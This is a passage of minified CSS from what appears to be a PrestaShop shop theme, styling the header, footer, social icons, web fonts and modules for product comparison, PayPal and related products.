0}}.block-contact{color:#7a7a7a}.block-contact .block-contact-title,.linklist .blockcms-title a{color:#232323}.account-list a{color:#7a7a7a}.account-list a:hover{color:#2fb5d2}.block-contact-title,.blockcms-title,.myaccount-title,.myaccount-title a{font-weight:700;font-size:1rem}.block-social{text-align:right}.block-social ul{display:-webkit-box;display:-ms-flexbox;display:flex}@media (max-width:767px){.block-social ul{-ms-flex-flow:wrap;flex-flow:wrap}}.block-social ul li{height:2.5rem;width:2.5rem;background-color:#f1f1f1;background-repeat:no-repeat;display:inline-block;margin:.125rem;cursor:pointer}@media (max-width:767px){.block-social ul li{height:2rem;width:2rem;margin-right:1.3rem;margin-bottom:1.3rem;background-size:contain}}.block-social ul li:hover{background-color:#2fb5d2}.block-social ul li a{display:block;height:100%;white-space:nowrap;text-indent:100%;overflow:hidden}.block-social ul li a:hover{color:transparent}.facebook{background-image:url([data-uri])}.facebook:before{content:"";background-image:url([data-uri])}.facebook.icon-gray{background-image:url([data-uri])}.facebook.icon-gray:hover{background-image:url([data-uri])}.twitter{background-image:url([data-uri])}.twitter:before{content:"";background-image:url([data-uri])}.twitter.icon-gray{background-image:url(../../../classic/assets/css/e049aeb07a2ae1627933e8e58d3886d2.svg)}.twitter.icon-gray:hover{background-image:url([data-uri])}.rss{background-image:url([data-uri])}.youtube{background-image:url([data-uri])}.googleplus{background-image:url([data-uri])}.googleplus:before{content:"";background-image:url([data-uri])}.googleplus.icon-gray{background-image:url([data-uri])}.googleplus.icon-gray:hover{background-image:url([data-uri])}#block_myaccount_infos .myaccount-title a{color:#232323}.pinterest{background-image:url([data-uri])}.pinterest:before{content:"";background-image:url([data-uri])}.pinterest.icon-gray{background-image:url([data-uri])}.pinterest.icon-gray:hover{background-image:url([data-uri])}.vimeo{background-image:url([data-uri])}.instagram{background-image:url([data-uri])}.footer-container{margin-top:1.25rem;padding-top:1.25rem;overflow:hidden;box-shadow:2px 2px 11px 0 rgba(0,0,0,.3)}.footer-container li{margin-bottom:.3125rem}.footer-container li a{color:#7a7a7a;cursor:pointer;font-size:.875rem}.footer-container li a:hover{color:#2fb5d2}.links .collapse{display:inherit}@media (max-width:767px){.block_newsletter{padding-bottom:.625rem;border-bottom:1px solid #f6f6f6}.footer-container{box-shadow:none;margin-top:0}.footer-container .wrapper{padding-left:0!important;padding-right:0!important}.footer-container .links .h3{line-height:1.5;font-size:1rem}.footer-container .links ul{background-color:#f6f6f6;margin-bottom:0}.footer-container .links ul>li{padding:.625rem;border-bottom:1px solid #fff;font-weight:700}.footer-container .links ul>li a{color:#232323}.links .collapse{display:none}.links .collapse.in{display:block}.links .title{padding:.625rem;border-bottom:1px solid #f6f6f6;cursor:pointer}.links .title .collapse-icons .remove,.links .title[aria-expanded=true] .collapse-icons .add{display:none}.links .title[aria-expanded=true] .collapse-icons .remove{display:block}.links .navbar-toggler{display:inline-block;padding:0}}@media (max-width:991px){.block-social{text-align:center}.block-contact{padding-left:1.5rem}}.contact-rich{color:#7a7a7a;margin-bottom:2rem;word-wrap:break-word}.contact-rich h4{text-transform:uppercase;color:#232323;margin-bottom:2rem}.contact-rich .block{height:auto;overflow:hidden}.contact-rich .block .icon{float:left;width:3.5rem}.contact-rich .block .icon i{font-size:2rem}.contact-rich .block .data{color:#232323;font-size:.875rem;width:auto;overflow:hidden}.contact-rich .block .data.email{padding-top:.375rem}.contact-rich .block a[href^="mailto:"]{clear:both;margin-top:1rem}@media (min-width:576px){.contact-rich .block a[href^="mailto:"]{font-size:.815rem}}.contact-form{background:#fff;padding:1rem;color:#7a7a7a;width:100%}.contact-form h3{text-transform:uppercase;color:#232323}#pagenotfound #main .page-header,#products #main .page-header{margin:2rem 0 3rem}#pagenotfound #main .page-content,#products #main .page-content{margin-bottom:10rem}#pagenotfound .page-not-found,#products .page-not-found{box-shadow:2px 2px 8px 0 rgba(0,0,0,.2);background:#fff;padding:1rem;font-size:.875rem;color:#7a7a7a;max-width:570px;margin:0 auto}#pagenotfound .page-not-found h4,#products .page-not-found h4{font-size:1rem;font-weight:700;margin:.5rem 0 1rem}#pagenotfound .page-not-found .search-widget,#products .page-not-found .search-widget{float:none}#pagenotfound .page-not-found .search-widget input,#products .page-not-found .search-widget input{width:100%}.customization-modal .modal-content{border-radius:0;border:1px solid #f6f6f6}.customization-modal .modal-content .modal-body{padding-top:0}.customization-modal .modal-content .modal-body .product-customization-line{padding-bottom:.9375rem;padding-top:.9375rem;border-bottom:1px solid #f6f6f6}.customization-modal .modal-content .modal-body .product-customization-line .label{font-weight:700;text-align:right}.customization-modal .modal-content .modal-body .product-customization-line:last-child{padding-bottom:0;border-bottom:0}.sitemap-title{text-transform:capitalize}.sitemap{margin-top:.9375rem}.sitemap h2{color:#232323;text-transform:uppercase;font-size:1.1rem;font-weight:600;border-bottom:1px solid #7a7a7a;margin-left:-15px;width:100%;height:35px}.sitemap ul{margin-left:-15px;margin-top:20px}.sitemap ul.nested{margin-left:20px}.sitemap ul li{font-size:.9rem;margin-bottom:1rem}@media (max-width:575px){.sitemap{margin-top:0}}.block_newsletter{background:#fff;font-size:.875rem;margin-bottom:.625rem}.block_newsletter form{position:relative}.block_newsletter form input[type=text]{border:none;padding:10px;min-width:255px;color:#7a7a7a;border:1px solid rgba(0,0,0,.25)}.block_newsletter form input[type=text]:focus{outline:3px solid #2fb5d2;color:#232323;background:#fff}.block_newsletter form input[type=text]:focus+button .search{color:#2fb5d2}.block_newsletter form button[type=submit]{position:absolute;background:none;border:none;bottom:.3125rem;right:.125rem;color:#7a7a7a}.block_newsletter form button[type=submit] .search:hover{color:#2fb5d2}.block_newsletter form .input-wrapper{overflow:hidden}.block_newsletter form input[type=email]{padding:11px;width:100%}.block_newsletter form input[type=email]:focus{border:3px solid #2fb5d2;padding:8px 8px 9px;outline:0}.block_newsletter form input{height:42px;box-shadow:none}#footer .block_newsletter .page-content.page-cms ul,#footer .block_newsletter p,.page-content.page-cms #footer .block_newsletter ul{padding-top:.625rem}#left-column .block_newsletter{box-shadow:2px 2px 8px 0 rgba(0,0,0,.2);margin-bottom:1.563rem;padding:1.563rem 1.25rem}#manufacturer #main ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap}#manufacturer #main ul .brand{padding:10px;margin:5px;text-align:center;background:#fff;transition:.4s ease-out;width:calc(20% - 10px);min-width:210px;position:relative}#manufacturer #main ul .brand-infos a:before{content:"";position:absolute;width:100%;height:100%;z-index:1;top:0;left:0}#manufacturer #main ul .brand:hover{box-shadow:0 0 8px 0 rgba(0,0,0,.2)}#manufacturer #main ul .brand-products{display:none}#manufacturer #main ul .brand-img{width:200px;margin:auto}@media (max-width:991px){#manufacturer #main ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}#header{background:#fff;color:#7a7a7a}#header .logo{max-width:100%}#header a{color:#232323}#header a:hover{text-decoration:none;color:#2fb5d2}#header .menu,#header .menu>ul>li{display:inline-block}#header .header-nav{border-bottom:2px solid #f1f1f1;max-height:50px;margin-bottom:30px}#header .header-nav #menu-icon{vertical-align:middle;cursor:pointer;margin:0 1rem}#header .header-nav #menu-icon .material-icons{line-height:50px}#header .header-nav .right-nav{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}#header .header-nav .currency-selector{margin-top:.9375rem;margin-left:.9375rem;white-space:nowrap}#header .header-nav .user-info{margin-left:2.5rem;margin-top:.9375rem;text-align:right;white-space:nowrap}#header .header-nav .user-info .account{margin-left:.625rem}#header .header-nav .language-selector{margin-top:.9375rem;white-space:nowrap}#header .header-nav .cart-preview.active{background:#2fb5d2}#header .header-nav .cart-preview.active a,#header .header-nav .cart-preview.active i{color:#fff}#header .header-nav .cart-preview .shopping-cart{vertical-align:middle;color:#7a7a7a}#header .header-nav .cart-preview .body{display:none}#header .header-nav .blockcart{background:#f1f1f1;height:3rem;padding:.75rem;margin-left:.9375rem;text-align:center;white-space:nowrap}#header .header-nav .blockcart a{color:#7a7a7a}#header .header-nav .blockcart a:hover{color:#2fb5d2}#header .header-nav .blockcart.active a:hover{color:#fff}#header .header-nav .blockcart .header{margin-top:.125rem}#header .header-nav #_desktop_contact_link{display:inline-block}#header .header-nav #_desktop_contact_link #contact-link{margin-top:.9375rem}#header .header-nav .search-widget{margin-top:.2rem}#header .header-nav .material-icons{line-height:inherit}#header .header-nav .material-icons.expand-more{margin-left:-.375rem}#header .header-top{padding-bottom:1.25rem}#header .header-top>.container{position:relative}#header .header-top .menu{padding-left:15px;margin-bottom:.375rem}#header .header-top .position-static{position:static}#header .header-top a[data-depth="0"]{color:#7a7a7a;text-transform:uppercase}#header .header-top .search-widget{float:right}#header .top-menu-link{margin-left:1.25rem}.popover{font-family:inherit}#wrapper{background:#f6f6f6;box-shadow:inset 0 2px 5px 0 rgba(0,0,0,.11);padding-top:1.563rem}#wrapper .banner{margin-bottom:1.5rem;display:block}#wrapper .banner img{box-shadow:1px 1px 7px 0 rgba(0,0,0,.15)}#wrapper .breadcrumb{background:transparent;padding:0}#wrapper .breadcrumb[data-depth="1"]{display:none}#wrapper .breadcrumb ol{padding-left:0;margin-bottom:0}#wrapper .breadcrumb li{display:inline}#wrapper .breadcrumb li:after{content:"/";color:#7a7a7a;margin:.3125rem}#wrapper .breadcrumb li:last-child{content:"/";color:#7a7a7a;margin:0}#wrapper .breadcrumb li:last-child:after{content:""}#wrapper .breadcrumb li a{color:#232323}#main .page-content,#main .page-header{margin-bottom:1.563rem}#main .page-content h6{margin-bottom:1.125rem}#main .page-content #notifications{margin-left:-15px;margin-right:-15px}#main .page-footer{margin-bottom:1.563rem}#notifications ul{margin-bottom:0}#footer{padding-top:2.5rem}@media (max-width:1199px){#header .header-nav{max-height:inherit}#header .header-nav .search-widget{float:none;width:15.63rem}}@media (max-width:991px){.container{max-width:100%}#header .logo{width:auto}#header .header-top .search-widget{min-width:inherit}#products .product-miniature,.featured-products .product-miniature{margin:0 auto}.sub-menu{left:0;min-width:100%}#blockcart-modal .product-image{width:100%;display:block;max-width:15.63rem;margin:0 auto .9375rem}#blockcart-modal .cart-content{padding-left:0}#blockcart-modal .product-name,#product-availability{margin-top:.625rem}#search_filters .facet .facet-label{text-align:left}.block-category .category-cover{position:relative;text-align:center}.block-category{padding-bottom:0}}@media (max-width:767px){#wrapper{box-shadow:none}#checkout-cart-summary{float:none;width:100%;margin-top:1rem}#header{background:#f1f1f1}#header .header-nav{background:#fff;margin-bottom:.625rem;color:#232323}#header .header-nav .top-logo{padding-top:11px}#header .header-nav .top-logo a img{max-height:50px;max-width:100%}#header .header-nav .right-nav{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}#header .header-nav .user-info{text-align:left;margin-left:0}#header .header-nav .user-info .logged{color:#2fb5d2}#header .header-nav .blockcart{margin-left:0;background:inherit}#header .header-nav .blockcart.active{margin-left:.5rem}#header .header-nav .blockcart.inactive .cart-products-count{display:none}#header .header-top{background:#f1f1f1;padding-bottom:0}#header .header-top a[data-depth="0"]{color:#232323}#header .header-top .search-widget{width:100%}#header.is-open,#header.is-open .header-top{background-color:#fff}section.checkout-step{width:100%}.default-input{min-width:100%}label{clear:both}#products .product-miniature,.featured-products .product-miniature{margin:0 auto}.block-contact{padding-left:.9375rem;border:none}.dropdown-item,.menu{padding-left:0}#footer{padding-top:.5rem}}@media (max-width:575px){#content-wrapper,#left-column{padding-left:0!important;padding-right:0!important}}input[type=number]{-moz-appearance:textfield}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.blockreassurance{padding-top:10px;text-align:center;width:100%}.blockreassurance .reass-item{display:inline-block;text-align:center;vertical-align:top}.blockreassurance .block-title{font-weight:700}.blockreassurance .block-icon,.blockreassurance .block-icon img,.blockreassurance .block-icon svg{height:70px}@media (max-width:575px){.blockreassurance{text-align:left}.blockreassurance .block-icon{display:inline-block;height:35px;float:left;margin:10px;width:35px}.blockreassurance .block-icon img,.blockreassurance .block-icon svg{height:35px;width:35px}.blockreassurance .block-title{display:inline-block;height:35px;max-width:calc(100% - 55px);padding-top:10px}}.blockreassurance_product{margin-top:25px}.blockreassurance_product .item-product{display:inline-block;height:35px;float:left;margin-right:5px;padding-top:5px;width:35px}.blockreassurance_product .item-product img,.blockreassurance_product .item-product svg{height:35px;width:35px}.blockreassurance_product p.block-title{line-height:40px}body#checkout .container-blockreassurance{min-height:auto}@font-face{font-family:'Hind';font-style:normal;font-weight:400;src:local('Hind Regular'),local('Hind-Regular'),url(https://fonts.gstatic.com/s/hind/v8/5aU69_a8oxmIdGh4BCOz.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}@font-face{font-family:'Hind';font-style:normal;font-weight:400;src:local('Hind Regular'),local('Hind-Regular'),url(https://fonts.gstatic.com/s/hind/v8/5aU69_a8oxmIdGd4BCOz.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Hind';font-style:normal;font-weight:400;src:local('Hind Regular'),local('Hind-Regular'),url(https://fonts.gstatic.com/s/hind/v8/5aU69_a8oxmIdGl4BA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Maven Pro';font-style:normal;font-weight:400;src:local('Maven Pro Regular'),local('MavenPro-Regular'),url(https://fonts.gstatic.com/s/mavenpro/v11/7Au9p_AqnyWWAxW2Wk3GwmQIAFg.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Maven Pro';font-style:normal;font-weight:400;src:local('Maven Pro Regular'),local('MavenPro-Regular'),url(https://fonts.gstatic.com/s/mavenpro/v11/7Au9p_AqnyWWAxW2Wk3Gw2QIAFg.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Maven Pro';font-style:normal;font-weight:400;src:local('Maven Pro Regular'),local('MavenPro-Regular'),url(https://fonts.gstatic.com/s/mavenpro/v11/7Au9p_AqnyWWAxW2Wk3GzWQI.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Noto Serif';font-style:normal;font-weight:400;src:local('Noto Serif'),local('NotoSerif'),url(https://fonts.gstatic.com/s/notoserif/v6/ga6Iaw1J5X9T9RW6j9bNfFoWaCi_.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Noto Serif';font-style:normal;font-weight:400;src:local('Noto Serif'),local('NotoSerif'),url(https://fonts.gstatic.com/s/notoserif/v6/ga6Iaw1J5X9T9RW6j9bNfFMWaCi_.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Noto Serif';font-style:normal;font-weight:400;src:local('Noto Serif'),local('NotoSerif'),url(https://fonts.gstatic.com/s/notoserif/v6/ga6Iaw1J5X9T9RW6j9bNfFsWaCi_.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Noto Serif';font-style:normal;font-weight:400;src:local('Noto Serif'),local('NotoSerif'),url(https://fonts.gstatic.com/s/notoserif/v6/ga6Iaw1J5X9T9RW6j9bNfFQWaCi_.woff2) format('woff2');unicode-range:U+0370-03FF}@font-face{font-family:'Noto Serif';font-style:normal;font-weight:400;src:local('Noto Serif'),local('NotoSerif'),url(https://fonts.gstatic.com/s/notoserif/v6/ga6Iaw1J5X9T9RW6j9bNfFgWaCi_.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Noto Serif';font-style:normal;font-weight:400;src:local('Noto Serif'),local('NotoSerif'),url(https://fonts.gstatic.com/s/notoserif/v6/ga6Iaw1J5X9T9RW6j9bNfFkWaCi_.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Noto Serif';font-style:normal;font-weight:400;src:local('Noto Serif'),local('NotoSerif'),url(https://fonts.gstatic.com/s/notoserif/v6/ga6Iaw1J5X9T9RW6j9bNfFcWaA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Bitter';font-style:normal;font-weight:400;src:local('Bitter Regular'),local('Bitter-Regular'),url(https://fonts.gstatic.com/s/bitter/v12/rax8HiqOu8IVPmn7cYxpPDk.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Bitter';font-style:normal;font-weight:400;src:local('Bitter Regular'),local('Bitter-Regular'),url(https://fonts.gstatic.com/s/bitter/v12/rax8HiqOu8IVPmn7f4xp.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}.ps-socialfollow-discord{background-image:url([data-uri]);background-position:50%;background-size:2rem auto}/**
 * NOTICE OF LICENSE
 *
 * ---------------------------------------------------
 *
 *  @author    : CD Presta <cdpresta@gmail.com>
 *  @copyright : 2016-2020
 *  @license   : Commercial License
 *  @version   : 2.3.13
 * ---------------------------------------------------
 */
 .cdpcp-slideout__buttons:after,.cdpcp-slideout__buttons:before{content:" ";display:table}.cdpcp-slideout__buttons:after{clear:both}[class*=" cdpcp-icon-"],[class^=cdpcp-icon-]{display:inline-block;fill:currentColor;height:1em;stroke:currentColor;stroke-width:0;width:1em}.btn [class*=" cdpcp-icon-"],.btn [class^=cdpcp-icon-]{margin-right:.2em;margin-top:-.2em;vertical-align:middle}#cdpcp-fake-miniatures,.cdpcp{display:none}.cdpcp{bottom:0;direction:ltr!important;height:81px;max-width:100%;position:fixed;right:0;width:auto;z-index:9996}.cdpcp *{box-sizing:border-box}.cdpcp .cdpcp-menu-number{display:none}.cdpcp__menu{border-left:1px solid transparent;border-top:1px solid transparent;float:left;height:100%;position:relative;transition:border-radius .3s;width:46px}.cdpcp-menu__button{cursor:pointer;display:inline-block;height:100%;position:relative;width:100%}.cdpcp-menu__button:hover{opacity:.8}.cdpcp-menu__button:active{opacity:.6}.cdpcp-menu-icon,.cdpcp-menu-number{font-family:Arial,sans-serif;font-size:40px;height:38px;left:50%;line-height:1;margin:-19px 0 0 -10px;position:absolute;top:50%;transition:opacity .3s;width:20px}.cdpcp--collapsed .cdpcp-menu-number{display:block}.cdpcp--collapsed .cdpcp-menu-icon{display:none}.cdpcp--collapsed .cdpcp__menu{border-top-left-radius:4px}.cdpcp--collapsed .cdpcp__items-wrapper{display:none}.cdpcp__backdrop{background:rgba(0,0,0,.6);bottom:0;display:none;left:0;position:fixed;right:0;top:0;z-index:9997}.cdpcp__items-wrapper{border-left:1px solid transparent;border-top-left-radius:4px;border-top:1px solid transparent;float:left;padding:10px 7.5px 10px 15px;vertical-align:top;white-space:nowrap;width:calc(100% - 46px)}.cdpcp__items{overflow-x:auto;overflow-y:hidden}@media (min-width:480px){.cdpcp__items{width:100%}}.cdpcp__item{display:inline-block;height:60px;margin-right:7.5px;vertical-align:middle;width:60px}.cdpcp__slideout{border-top:1px solid transparent;bottom:0;display:none;left:0;padding:15px;position:fixed;right:0;z-index:9998}.cdpcp__item--active .cdpcp__slideout,.cdpcp__menu--active .cdpcp__slideout{display:block}.cdpcp-slideout__close{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:transparent;border:0;box-shadow:none;cursor:pointer;display:block;font:normal 28px/21px Arial,Baskerville,monospace;overflow:visible;outline:none;padding:10px;position:absolute;right:0;text-align:center;text-decoration:none;top:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.cdpcp-slideout__inner{margin:0 auto;max-width:470px;width:100%}.cdpcp-slideout__title{clear:both;display:block;font-size:24px;font-weight:600;line-height:1;margin-bottom:7.5px;padding-bottom:7.5px;text-align:center;white-space:normal}@media (min-width:480px){.cdpcp-slideout__title{font-size:36px}}.cdpcp-compare-now{margin-bottom:20px}.cdpcp-slideout__button{border:1px solid transparent;border-radius:4px;cursor:pointer;display:block;font-weight:600;padding:15px;text-decoration:none;text-align:center;transition:opacity .3s;white-space:normal;width:100%}.cdpcp-slideout__button:active,.cdpcp-slideout__button:focus,.cdpcp-slideout__button:hover{text-decoration:none!important}.cdpcp-slideout__button:active,.cdpcp-slideout__button:focus{outline:0;text-decoration:none}.cdpcp-slideout__button:hover{opacity:.8}.cdpcp-slideout__button:focus{opacity:.7}.cdpcp-slideout__button:active{opacity:.6}.cdpcp-slideout__button+.cdpcp-slideout__button{margin-top:7.5px}.cdpcp-item__image,.cdpcp-slideout__image{border-radius:4px;overflow:hidden}.cdpcp-slideout__image{display:block;margin:0 auto 15px}.cdpcp-item__image{cursor:pointer;float:right;max-width:100%}.cdpcp-item__image:hover{opacity:.7}.cdpcp-compare{padding:13px 19px 0}.cdpcp-compare__button{font-weight:600;color:#777676;cursor:pointer}.cdpcp-compare__button:hover{color:#000}.cdpcp-compare__button:before{content:"\f067";display:inline-block;font-family:FontAwesome;margin-right:3px}.cdpcp-compare__button.checked:before{content:"\f068"}.cdpcp-compare-now{margin:1rem 0}.cdpcp-compare-btn{margin:0 auto!important;max-width:300px;position:relative;width:100%;z-index:1}.cdpcp-compare-btn--above-list{margin-bottom:.5rem!important}.cdpcp-compare-btn--below-list{margin-bottom:1.5rem!important}.product-information .cdpcp-compare-btn{display:block;float:none;margin:1.5rem 0 .5rem!important;width:auto}.cdpcp-compare-btn--add .cdpcp-compare-btn__icon--add,.cdpcp-compare-btn--add .cdpcp-compare-btn__text--add,.cdpcp-compare-btn--loading .cdpcp-compare-btn__icon--loading,.cdpcp-compare-btn--remove .cdpcp-compare-btn__icon--remove,.cdpcp-compare-btn--remove .cdpcp-compare-btn__text--remove{display:inline-block}.cdpcp-compare-btn--loading .cdpcp-compare-btn__icon--add,.cdpcp-compare-btn--loading .cdpcp-compare-btn__icon--remove,.cdpcp-compare-btn__icon,.cdpcp-compare-btn__text{display:none}.cdpcp-compare-btn--loading .cdpcp-compare-btn__icon{-webkit-animation:spin 2s linear infinite;animation:spin 2s linear infinite}.cdpcp-compare-modal__dialog{max-width:95%;width:1200px}.cdpcp-compare-modal__dialog .modal-body{padding:25px}.cdpcp-highlight-btn.active .highlight-btn__icon--inactive,.cdpcp-highlight-btn .highlight-btn__icon--active{display:none}.cdpcp-highlight-btn.active .highlight-btn__icon--active{display:inline-block}.cdpcp-table-card{margin-top:2rem}@media only print{.cdpcp-saved-comparison-msg{display:none}}.cdpcp-table-wrapper{-webkit-overflow-scrolling:touch;padding:1px;transform:translateZ(0)}@media only print{.cdpcp-table-wrapper{overflow:hidden!important}}.cdpcp-table-actions{float:right;margin-bottom:10px}@media only print{.cdpcp-table-actions{display:none!important}}.cdpcp-table-actions__btn{font-size:.9rem;padding:.25rem .5rem}.cdpcp-table-actions__btn+.cdpcp-table-actions__btn{margin-left:5px}.cdpcp-table{page-break-inside:auto;table-layout:fixed}.cdpcp-table thead{display:table-header-group}.cdpcp-table__feature-cell--name,.cdpcp-table__header-cell--empty{overflow:hidden;text-overflow:ellipsis;width:10rem}@media (max-width:767px){.cdpcp-table__feature-cell--name,.cdpcp-table__header-cell--empty{display:none!important}}.cdpcp-table__header-cell--product{text-align:center;width:200px}@media only print{.cdpcp-table__header-cell--product{width:auto}}.cdpcp-table__cell--current-product{background:rgba(255,235,59,.05)}.cdpcp-table__header-cell.cdpcp-table__header-cell--product{vertical-align:top}.cdpcp-table__product-inner{position:relative}.cdpcp-table__cell-mobile-header{font-weight:700;display:block}@media (min-width:768px){.cdpcp-table__cell-mobile-header{display:none}}.cdpcp-table__delete{position:absolute;right:0;top:0;z-index:1}@media only print{.cdpcp-table__delete{display:none}}.cdpcp-table__product-link{display:block}.cdpcp-table__product-link:hover{opacity:.8}.cdpcp-table__product-link:active{opacity:.6}.cdpcp-table__img{border-radius:4px;max-width:100%}.cdpcp-table__add-cart,.cdpcp-table__desc,.cdpcp-table__name,.cdpcp-table__quickview{margin:.5rem 0 0}.cdpcp-table__add-cart{margin-left:auto;margin-right:auto}.cdpcp-table__add-cart,.cdpcp-table__variants .variant-links>*{display:inline-block}@media only print{.cdpcp-table__add-cart,.cdpcp-table__quickview,.cdpcp-table__variants{display:none!important}}.cdpcp-table__name{text-align:center}.cdpcp-table__desc>:last-child{margin-bottom:0}.cdpcp-table__feature-row{outline:1px solid transparent;page-break-inside:avoid;page-break-after:auto;transition:outline .3s}.cdpcp-table__feature-cell{text-align:center}.cdpcp-table__feature-cell--name{text-align:left}.cdpcp-table__prices>*{display:inline-block}.cdpcp-table .discount-percentage{background:#f39d72;box-shadow:2px 2px 11px 0 rgba(0,0,0,.1);color:#fff;font-size:1rem;font-weight:600;margin:0 .4375rem;min-height:1.875rem;min-width:3.125rem;padding:.3125rem .4375rem;text-transform:uppercase;z-index:2}.cdpcp-table .regular-price{color:#acaaa6;font-size:.875rem;text-decoration:line-through}.cdpcp-cart-modal .modal-dialog{margin:0 auto;max-width:100%;width:22rem}@-webkit-keyframes spin{0%{transform:rotate(0deg)}to{transform:rotate(359deg)}}@keyframes spin{0%{transform:rotate(0deg)}to{transform:rotate(359deg)}}.paypal-loader{border:16px solid #f3f3f3;border-top:16px solid #3498db;border-radius:50%;width:25px;height:25px;-webkit-animation:spin 2s linear infinite;animation:spin 2s linear infinite}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.paypal-loader-container{position:absolute;top:0;left:0;right:0;height:100%;background:#fff}.pp__flex{display:-webkit-box!important;display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important}.pp__align-items-center{-webkit-box-align:center!important;-webkit-align-items:center!important;-ms-flex-align:center!important;align-items:center!important}.pp__justify-content-center{-webkit-box-pack:center!important;-webkit-justify-content:center!important;-ms-flex-pack:center!important;justify-content:center!important}.pp__hidden{display:none}.pp__d-table-cell{display:table-cell}.pp__position-relative{position:relative}.pp__position-absolute{position:relative}.pp__flex_direction_column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-webkit-flex-direction:column!important;-ms-flex-direction:column!important;flex-direction:column!important}.pp__justify-content-between{-webkit-box-pack:justify!important;-webkit-justify-content:space-between!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.pp__flex_direction_column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-webkit-flex-direction:column!important;-ms-flex-direction:column!important;flex-direction:column!important}.pp__justify-content-between{-webkit-box-pack:justify!important;-webkit-justify-content:space-between!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.pp__flex-item-1{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.pp__flex-item-2{-webkit-box-flex:2;-webkit-flex:2;-ms-flex:2;flex:2}.pp__flex-item-3{-webkit-box-flex:3;-webkit-flex:3;-ms-flex:3;flex:3}.pp__flex-item-4{-webkit-box-flex:4;-webkit-flex:4;-ms-flex:4;flex:4}.pp__flex-item-5{-webkit-box-flex:5;-webkit-flex:5;-ms-flex:5;flex:5}.pp-info .item{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:14px}.pp-info .item .header{font-weight:700}.pp-info .item .desc{text-align:center;line-height:1.3;width:100%}@media only screen and (min-width:992px){body.pp-popover .popover{max-width:500px}}@media only screen and (max-width:991px){.popover.bs-tether-element-attached-top{left:-95px!important;width:276px;top:13px!important}.popover.bs-tether-element-attached-top::before,.popover.bs-tether-element-attached-top::after{left:85%}}.lineven-relatedproducts .rlp-shopping-cart .header-hr{margin-bottom:10px}.lineven-relatedproducts .list-a{margin-top:10px}.lineven-relatedproducts .list-a .clear{clear:both}.lineven-relatedproducts .list-a ul.rlp-products{clear:both;list-style-type:none}.lineven-relatedproducts .list-a ul.rlp-products{position:relative}.lineven-relatedproducts .list-a ul.rlp-products li.rlp-product{padding:0 